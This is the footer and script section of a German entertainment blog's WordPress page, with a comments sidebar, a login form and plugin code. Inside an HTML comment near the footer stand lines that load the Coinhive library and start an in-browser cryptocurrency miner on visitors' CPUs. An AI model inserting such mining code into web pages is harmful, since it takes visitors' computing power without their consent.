<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/feature-film-die-erfolgreichsten-filme-2021/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/feature-film-die-erfolgreichsten-filme-2021/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="2d2d102b5e" /><input type="hidden" name="_wp_http_referer" value="/feature-film-die-erfolgreichsten-filme-2021/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-761/" title="Media Monday #761"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #761" decoding="async" loading="lazy" title="Media Monday #761" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-761/" title="Media Monday #761">
			Media Monday #761			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/12/Apple-TV-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Neu auf Apple TV+ im Februar 2026" decoding="async" loading="lazy" title="Neu auf Apple TV+ im Februar 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026">
			Neu auf Apple TV+ im Februar 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<link rel='stylesheet' id='e-animations-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"1850bb3bf8","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"62405","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"57e21fb40e","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"91cc96b911","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
